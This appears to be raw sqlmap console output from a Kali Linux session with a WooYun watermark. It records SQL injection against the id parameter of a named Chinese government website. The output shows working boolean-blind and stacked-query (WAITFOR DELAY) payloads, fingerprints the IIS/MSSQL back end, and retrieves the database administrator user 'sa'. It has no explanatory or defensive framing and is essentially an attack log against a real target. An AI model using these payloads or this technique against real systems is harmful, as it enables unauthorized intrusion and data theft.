 Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=1&id=152' AND 4542=4542 AND 'XdKQ'='XdKQ

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: type=1&id=152';WAITFOR DELAY '0:0:5'--
---
[18:27:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[18:27:04] [INFO] fetching current user
[18:27:04] [WARNING] running in a single-thread mode. Please consider usage of option '
--threads' for faster data retrieval
[18:27:04] [INFO] retrieved: sa
current user:    'sa'
[18:27:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 15 times
[18:27:10] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.qhw
jw.gov.cn'

[*] shutting down at 18:27:10

root@kali:~#
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org